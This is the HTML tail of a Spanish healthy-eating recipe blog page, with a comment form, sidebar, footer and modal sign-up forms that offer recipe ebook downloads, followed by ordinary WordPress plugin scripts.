<div id="respond-textarea"><textarea id="comment" name="comment" aria-required="true" cols="58" rows="6" tabindex="4"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='596' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e8f165d288" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	


</div>				</article>
				
			</div>

<div id="sidebar" class="span3 scrolled">
	<div id="aboutme-1" class="widget widget_aboutme"><h3 class="widget-title separator"><span>SOBRE MÍ</span></h3>			<div class="about-me">
								<div class="about-me-img">
									</div>
								<div class="content">
					En este rincón quiero compartir las claves de "mi vida sana". Alimentación real food (sin gluten y sin azúcar), estilo de vida activo y mimar la mente con un enfoque positivista.				</div>
				<div class="social-icons"><ul class="unstyled"><li class="social-facebook"><a href="https://www.facebook.com/Vidasanalau-103975871286359/" target="_blank" title="Facebook"><i class="fab fa-facebook"></i></a></li><li class="social-instagram"><a href="https://www.instagram.com/vidasana.lau/" target="_blank" title="Instagram"><i class="fab fa-instagram"></i></a></li><li class="social-youtube"><a href="https://www.youtube.com/channel/UCNJIbVAm5s_rvg1TeLXrreg/videos" target="_blank" title="YouTube"><i class="fab fa-youtube"></i></a></li></ul></div>			</div>

		</div><div id="instagram-3" class="widget widget_instagram"><h3 class="widget-title separator"><span>Instagram</span></h3>Something went wrong: Error validating application</div><div id="categories-14" class="widget widget_categories"><h3 class="widget-title separator"><span>Categorías</span></h3>
			<ul>
					<li class="cat-item cat-item-115"><a href="https://vidasanalau.com/colon-irritable">Colon irritable</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://vidasanalau.com/dulces">Recetas dulces</a> (23)
</li>
	<li class="cat-item cat-item-63"><a href="https://vidasanalau.com/saladas">Recetas saladas</a> (14)
</li>
	<li class="cat-item cat-item-64"><a href="https://vidasanalau.com/saludables">Recetas saludables</a> (37)
</li>
	<li class="cat-item cat-item-66"><a href="https://vidasanalau.com/restaurantes-categoria">Restaurantes</a> (4)
</li>
	<li class="cat-item cat-item-65"><a href="https://vidasanalau.com/sana">Vida sana</a> (11)
</li>
			</ul>

			</div></div>
</div>


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2485" class="elementor elementor-2485">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a1765e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a1765e" data-element_type="section" id="footer_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ace1a07" data-id="7ace1a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-712fa1f elementor-widget elementor-widget-rima-instagram" data-id="712fa1f" data-element_type="widget" data-widget_type="rima-instagram.default">
				<div class="elementor-widget-container">
			<div class="rima-shortcode-instagram"><div class="widget widget_instagram">Something went wrong: Error validating application</div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcf5e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcf5e25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b0b0ea" data-id="6b0b0ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c50625 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="5c50625" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5451589" data-id="5451589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d936ea elementor-widget elementor-widget-image" data-id="5d936ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img  title="" alt="" data-src="https://vidasanalau.com/wp-content/uploads/2021/06/cropped-logotipo-lau.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vidasanalau.com/wp-content/uploads/2021/06/cropped-logotipo-lau.png" title="" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4357f89" data-id="4357f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b3866f5 elementor-widget elementor-widget-heading" data-id="b3866f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">VIDASANA LAU</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-96327cc elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="96327cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.vidasanalau.com/sobre-mi">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vidasanalau.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vidasanalau.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ece5719" data-id="ece5719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc2d5ac elementor-widget elementor-widget-heading" data-id="dc2d5ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CONTACTO</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-6720fd4 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6720fd4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">vidasana.lau@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b28269f" data-id="b28269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42857e7 elementor-widget elementor-widget-heading" data-id="42857e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Sígueme en </h3>		</div>
				</div>
				<div class="elementor-element elementor-element-432e1d4 elementor-widget elementor-widget-heading" data-id="432e1d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">@vidasanalau</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-83220bd elementor-widget elementor-widget-heading" data-id="83220bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">@marketing.laurapons</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3bc1f92 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3bc1f92" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0baa663" href="https://www.facebook.com/Vidasanalau-103975871286359/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-73cf449" href="https://www.instagram.com/vidasana.lau/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-638c808" href="https://www.youtube.com/channel/UCNJIbVAm5s_rvg1TeLXrreg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-542feeaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="542feeaf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-336db24e" data-id="336db24e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4fc2cc8 elementor-widget elementor-widget-text-editor" data-id="4fc2cc8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>VIDASANA | LAU © Copyright 2021</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<div id="eModal-1" class="emodal theme-1 responsive tiny" data-emodal="{&quot;id&quot;:&quot;1&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;1&quot;,&quot;modal_id&quot;:&quot;1&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;tiny&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:0,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;slide&quot;,&quot;speed&quot;:&quot;350&quot;,&quot;origin&quot;:&quot;center center&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:0,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Déjanos tus datos para descargar</div><div class="emodal-content"><div role="form" class="wpcf7" id="wpcf7-f324-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tarta-humeda-de-manzana#wpcf7-f324-o1" method="post" class="wpcf7-form init mailchimp-ext-0.5.72 wpcf7-acceptance-as-validation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="324" />
<input type="hidden" name="_wpcf7_version" value="5.5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f324-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div style= "padding-top:30px; padding-bottom:30px;max-width:400px;line-height:20px;align:center;"<label> Tu nombre*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Tu Email*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<div style= "margin-bottom: 30px;"><span class="wpcf7-form-control-wrap acceptance-174"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-174" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepta nuestra <a href="https://vidasanalau.com/politica-de-privacidad/">política de privacidad</a>.</span></label></span></span></span></div>
<div style= "text-align:center;"><input type="submit" value="Descargar Ebook" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
</div>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="107"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div><p style="display: none !important"><span class="wpcf7-form-control-wrap referer-page"><input type="hidden" name="referer-page" value="http://Direct%20Visit" data-value="http://Direct%20Visit" class="wpcf7-form-control wpcf7-text referer-page" aria-invalid="false"></span></p>
<!-- Chimpmatic extension by Renzo Johnson --></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-2" class="emodal theme-1 responsive tiny" data-emodal="{&quot;id&quot;:&quot;2&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;2&quot;,&quot;modal_id&quot;:&quot;2&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;tiny&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:0,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;slide&quot;,&quot;speed&quot;:&quot;350&quot;,&quot;origin&quot;:&quot;center center&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:0,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Déjanos tus datos para descargar</div><div class="emodal-content"><div role="form" class="wpcf7" id="wpcf7-f3141-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tarta-humeda-de-manzana#wpcf7-f3141-o2" method="post" class="wpcf7-form init mailchimp-ext-0.5.72" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3141" />
<input type="hidden" name="_wpcf7_version" value="5.5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3141-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Tu nombre*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Tu Email*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Descargar Ebook" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="135"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div><p style="display: none !important"><span class="wpcf7-form-control-wrap referer-page"><input type="hidden" name="referer-page" value="http://Direct%20Visit" data-value="http://Direct%20Visit" class="wpcf7-form-control wpcf7-text referer-page" aria-invalid="false"></span></p>
<!-- Chimpmatic extension by Renzo Johnson --></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-3" class="emodal theme-1 responsive tiny" data-emodal="{&quot;id&quot;:&quot;3&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;3&quot;,&quot;modal_id&quot;:&quot;3&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;tiny&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:0,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;slide&quot;,&quot;speed&quot;:&quot;350&quot;,&quot;origin&quot;:&quot;center center&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:0,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Déjanos tus datos para descargar</div><div class="emodal-content"><div role="form" class="wpcf7" id="wpcf7-f3142-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tarta-humeda-de-manzana#wpcf7-f3142-o3" method="post" class="wpcf7-form init mailchimp-ext-0.5.72 wpcf7-acceptance-as-validation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3142" />
<input type="hidden" name="_wpcf7_version" value="5.5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3142-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div style= "padding-top:30px; padding-bottom:30px;max-width:400px;line-height:20px;align:center;"<label> Tu nombre*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Tu Email*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<div style= "margin-bottom: 30px;"><span class="wpcf7-form-control-wrap acceptance-174"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-174" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepta nuestra <a href="https://vidasanalau.com/politica-de-privacidad/">política de privacidad</a>.</span></label></span></span></span></div>
<div style= "text-align:center;"><input type="submit" value="Descargar Ebook" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
</div>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="144"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div><p style="display: none !important"><span class="wpcf7-form-control-wrap referer-page"><input type="hidden" name="referer-page" value="http://Direct%20Visit" data-value="http://Direct%20Visit" class="wpcf7-form-control wpcf7-text referer-page" aria-invalid="false"></span></p>
<!-- Chimpmatic extension by Renzo Johnson --></form></div>
</div><a class="emodal-close">&#215;</a></div><script>

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 3142 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link31421" href="https://vidasanalau.com/wp-content/uploads/2021/07/EBOOK-HEALTHY-SWEET-FIT-RECIPES-vidasana.lau_compressed.pdf" download="Ebook Recetas sanas, dulces y fit"></a>');
								jQuery('#cf7fd-attachment-link31421')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link31421').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 3141 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link31412" href="https://vidasanalau.com/wp-content/uploads/2021/07/EBOOK-RECETAS-SIN-GLUTEN-En-su-version-mas-saludable.pdf" download="Ebook Recetas sin gluten"></a>');
								jQuery('#cf7fd-attachment-link31412')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link31412').remove();
								},2000);
							}


						}, false );
					


			</script>		
		<script>
			document.addEventListener( 'wpcf7mailsent', function( event ) {
				if ( 324 == event.detail.contactFormId ){
					jQuery('body').append('<a id="cf7fd-attachment-link" href="https://vidasanalau.com/wp-content/uploads/2021/07/EBOOK-7-DESAYUNOS-SALUDABLES-@VIDASANA.LAU_.pdf" download="7-desayunos-saludables-vidasanalau"></a>');
					jQuery('#cf7fd-attachment-link')[0].click();

					setTimeout(function(){
						jQuery('#cf7fd-attachment-link').remove();
					},2000);
				}


			}, false );
		</script>






		<script type='text/javascript' src='https://vidasanalau.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11' id='jquery-transit-js'></script>
<script type='text/javascript' id='easy-modal-site-js-extra'>
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":73}},"container":{"padding":41,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":13},"boxshadow":{"inset":"yes","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"Cerrar","location":"topright","position":{"top":"0","left":"0","bottom":"0","right":"0"},"padding":8,"background":{"color":"#ccad93","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#424242","size":20,"family":"Tahoma"},"text":{"align":"center"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Tahoma"}}}};;
/* ]]> */
</script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?defer&#038;ver=2' defer='defer' id='easy-modal-site-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vidasanalau.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpmm_js-js-extra'>
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/vidasanalau.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/vidasanalau.com\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/vidasanalau.com\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2' id='wpmm_js-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/rima-elements/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.4.0' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://vidasanalau.com/wp-json/elementskit/v1/',
        }

		
</script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.4.0' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/themes/rima/js/image-lightbox.min.js?ver=1.0' id='image-lightbox-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1' id='isotope-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/rima-elements/js/infinite-scroll.pkgd.min.js?ver=2.1.0' id='infinite-scroll-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/themes/rima/js/theia-sticky-sidebar.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/themes/rima/js/jquery.dlmenu.js?ver=1.0.1' id='jquery-dlmenu-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/themes/rima/js/rima-smoothscroll.js?ver=1.0' id='rima-smoothscroll-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/themes/rima/js/rima-functions.js?ver=1.0' id='rima-functions-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.2' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/vidasanalau.com\/wp-admin\/admin-ajax.php","nonce":"ded07ade19","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/vidasanalau.com\/tarta-humeda-de-manzana","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.26' id='eael-general-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.5.2' id='cmplz-cookie-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/complianz-gdpr/assets/js/postscribe.min.js?ver=5.5.2' id='cmplz-postscribe-js'></script>
<script type='text/javascript' id='cmplz-cookie-config-js-extra'>
/* <![CDATA[ */
var complianz = {"static":"","is_multisite_root":"","set_cookies":[],"block_ajax_content":"","banner_version":"21","version":"5.5.2","a_b_testing":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","categories":"<div class=\"cmplz-categories-wrap\"><label for=\"cmplz_functional\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_functional\" style=\"color:#606060\" tabindex=\"0\" data-category=\"cmplz_functional\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_functional\" checked disabled size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#606060\">Funcional<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_statistics\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_statistics\" style=\"color:#606060\" tabindex=\"0\" data-category=\"cmplz_statistics\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_statistics\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#606060\">Estad\u00edsticas<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label 